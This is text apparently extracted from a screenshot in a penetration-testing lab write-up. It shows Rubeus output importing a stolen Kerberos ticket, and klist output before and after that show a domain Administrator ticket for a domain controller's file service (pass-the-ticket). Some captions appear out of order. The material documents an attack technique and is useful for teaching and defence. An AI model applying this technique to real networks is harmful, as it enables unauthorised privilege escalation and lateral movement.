 Rubeus
v2.2.0
[*] Action: Import Ticket
[*] Target LUID: 0x11722a
[+] Ticket successfully imported!
c:\Users\srv01_user>
Passing ticket into new LUID
c:\Users\srv01_user>klist
Current LogonId is 0:0x11722a
Cached Tickets: (0)
Before Passing ticket
c:\Users\srv01_user>klist
Current LogonId is 0:0x11722a
Cached Tickets: (1)
#0>     Client: Administrator @ SECURITY.LOCAL
Server: cifs/dc01.security.local @ SECURITY.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 3/26/2023 16:40:37 (local)
End Time:   3/27/2023 1:51:50 (local)
Renew Time: 4/2/2023 15:51:50 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
After passing ticket
Cache Flags: 0
Kdc Called:
c:\Users\srv01_user>